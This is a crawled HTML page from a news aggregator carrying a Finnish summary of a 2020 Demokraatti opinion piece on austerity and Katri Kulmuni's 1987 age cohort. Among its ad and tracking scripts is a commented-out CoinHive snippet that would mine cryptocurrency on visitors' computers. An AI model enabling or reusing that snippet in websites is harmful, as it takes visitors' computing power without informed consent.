

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/S%C3%A4%C3%A4st%C3%B6-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-%E2%80%93-voisimmeko-oppia-jotakin-Katri-Kulmunin-vuonna-1987-syntyneest%C3%A4-ik%C3%A4luokasta-i3hz3i
body_size: 17580
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="lzRDydpV2rIgCOVKofy5lXkiUD4Yd479eGhXkkT8" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Tutkimukseen koottiin yhden ik&auml;luokan, vuonna 1987 syntyneiden noin 60 000 nuoren aikuisen viranomaisrekistereihin tallennetut merkinn&auml;t 25 ik&auml;vuotee..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/i3hz3i" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="S&auml;&auml;st&ouml;- ja leikkausmentaliteetti on nyt varmin tie tuhoon &ndash; voisimmeko oppia jotakin Katri Kulmunin vuonna 1987 syntyneest&auml; ik&auml;luokasta?" />
    <meta property="og:image"              content="https://wp.demokraatti.fi/wp-content/uploads/2020/04/marin-1-800x533.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="S&auml;&auml;st&ouml;- ja leikkausmentaliteetti on nyt varmin tie tuhoon &ndash; voisimmeko oppia jotakin Katri Kulmunin vuonna 1987 syntyneest&auml; ik&auml;luokasta?" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="S&auml;&auml;st&ouml;- ja leikkausmentaliteetti on nyt varmin tie tuhoon &ndash; voisimmeko oppia jotakin Katri Kulmunin vuonna 1987 syntyneest&auml; ik&auml;luokasta?">
    <meta name="twitter:description" content="Tutkimukseen koottiin yhden ik&auml;luokan, vuonna 1987 syntyneiden noin 60 000 nuoren aikuisen viranomaisrekistereihin tallennetut merkinn&auml;t 25 ik&auml;vuoteen saakka.
Vuonna 1987 syntyneet ehtiv&auml;t siis jo varhaisella i&auml;ll&auml; n&auml;hd&auml; ja kokea kaksi taloudellista katastrofia, joihin heill&auml; itsell&auml;&auml;n ei ollut osaa eik&auml; arpaa.
Bj&ouml;rn Wahlroos sanoo, ett&auml; &rdquo;on vaikea punnita rahaa ja terveytt&auml;, ihmishenki&auml; ja euroja vastakkain&rdquo; (Talousel&auml;m&auml;), mutta se on norsunluutornin eetoksessa helppoa, koska raha ratkaisee.
Helsingin Sanomien sunnuntaina julkaisemassa haastattelussa valtiovarainministeri, vuonna 1987 syntynyt Katri Kulmuni (kesk.)
Marinin hallitukselle tuli teht&auml;v&auml;, jota ei se ei tilannut eik&auml; halunnut, mutta jota sen on hoidettava ennenn&auml;kem&auml;tt&ouml;m&auml;n lavealla rintamalla jo akuutin kriisin vy&ouml;ryess&auml; p&auml;&auml;lle.">
    <meta name="twitter:image" content="https://wp.demokraatti.fi/wp-content/uploads/2020/04/marin-1-800x533.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Säästö- ja leikkausmentaliteetti on nyt varmin tie tuhoon – voisimmeko oppia jotakin Katri Kulmunin vuonna 1987 syntyneestä ikäluokasta? - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/S%C3%A4%C3%A4st%C3%B6-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-%E2%80%93-voisimmeko-oppia-jotakin-Katri-Kulmunin-vuonna-1987-syntyneest%C3%A4-ik%C3%A4luokasta-i3hz3i">
                                           <img class="card-img imgsize" src="https://wp.demokraatti.fi/wp-content/uploads/2020/04/marin-1-800x533.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="S&auml;&auml;st&ouml;- ja leikkausmentaliteetti on nyt varmin tie tuhoon &ndash; voisimmeko oppia jotakin Katri Kulmunin vuonna 1987 syntyneest&auml; ik&auml;luokasta?" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/S%C3%A4%C3%A4st%C3%B6-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-%E2%80%93-voisimmeko-oppia-jotakin-Katri-Kulmunin-vuonna-1987-syntyneest%C3%A4-ik%C3%A4luokasta-i3hz3i">
                                                           <h1 class="card-title cardtitle"> S&auml;&auml;st&ouml;- ja leikkausmentaliteetti on nyt varmin tie tuhoon &ndash; voisimmeko oppia jotakin Katri Kulmunin vuonna 1987 syntyneest&auml; ik&auml;luokasta?</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2020-04-05/>
                                                           <meta itemprop="dateModified" content=2020-04-05/>
                                                             <p><small>April 05, 2020 13:58 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://demokraatti.fi/saasto-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-voisimmeko-oppia-jotakin-katri-kulmunin-vuonna-1987-syntyneesta-ikaluokasta"  itemprop="url" >
                <img class="card-img-top" src="https://wp.demokraatti.fi/wp-content/uploads/2020/04/marin-1-800x533.jpg" alt="S&auml;&auml;st&ouml;- ja leikkausmentaliteetti on nyt varmin tie tuhoon &ndash; voisimmeko oppia jotakin Katri Kulmunin vuonna 1987 syntyneest&auml; ik&auml;luokasta?" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://demokraatti.fi/saasto-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-voisimmeko-oppia-jotakin-katri-kulmunin-vuonna-1987-syntyneesta-ikaluokasta">
                    <h1 class="card-title" style="color:#000000;">S&auml;&auml;st&ouml;- ja leikkausmentaliteetti on nyt varmin tie tuhoon &ndash; voisimmeko oppia jotakin Katri Kulmunin vuonna 1987 syntyneest&auml; ik&auml;luokasta?</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Tutkimukseen koottiin yhden ikäluokan, vuonna 1987 syntyneiden noin 60 000 nuoren aikuisen viranomaisrekistereihin tallennetut merkinnät 25 ikävuoteen saakka.
Vuonna 1987 syntyneet ehtivät siis jo varhaisella iällä nähdä ja kokea kaksi taloudellista katastrofia, joihin heillä itsellään ei ollut osaa eikä arpaa.
Björn Wahlroos sanoo, että ”on vaikea punnita rahaa ja terveyttä, ihmishenkiä ja euroja vastakkain” (Talouselämä), mutta se on norsunluutornin eetoksessa helppoa, koska raha ratkaisee.
Helsingin Sanomien sunnuntaina julkaisemassa haastattelussa valtiovarainministeri, vuonna 1987 syntynyt Katri Kulmuni (kesk.)
Marinin hallitukselle tuli tehtävä, jota ei se ei tilannut eikä halunnut, mutta jota sen on hoidettava ennennäkemättömän lavealla rintamalla jo akuutin kriisin vyöryessä päälle.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://demokraatti.fi/saasto-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-voisimmeko-oppia-jotakin-katri-kulmunin-vuonna-1987-syntyneesta-ikaluokasta" >Demokraatti </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2020-04-05/>
                    <meta itemprop="dateModified" content=2020-04-05/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">April 05, 2020 13:58 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://demokraatti.fi/saasto-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-voisimmeko-oppia-jotakin-katri-kulmunin-vuonna-1987-syntyneesta-ikaluokasta"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Demokraatti>
                    <meta itemprop="author" content=Demokraatti/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/i3hz3i" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/i3hz3i" data-text="S&auml;&auml;st&ouml;- ja leikkausmentaliteetti on nyt varmin tie tuhoon &ndash; voisimmeko oppia jotakin Katri Kulmunin vuonna 1987 syntyneest&auml; ik&auml;luokasta?" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/S%C3%A4%C3%A4st%C3%B6-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-%E2%80%93-voisimmeko-oppia-jotakin-Katri-Kulmunin-vuonna-1987-syntyneest%C3%A4-ik%C3%A4luokasta-i3hz3i';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://demokraatti.fi/saasto-ja-leikkausmentaliteetti-on-nyt-varmin-tie-tuhoon-voisimmeko-oppia-jotakin-katri-kulmunin-vuonna-1987-syntyneesta-ikaluokasta"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

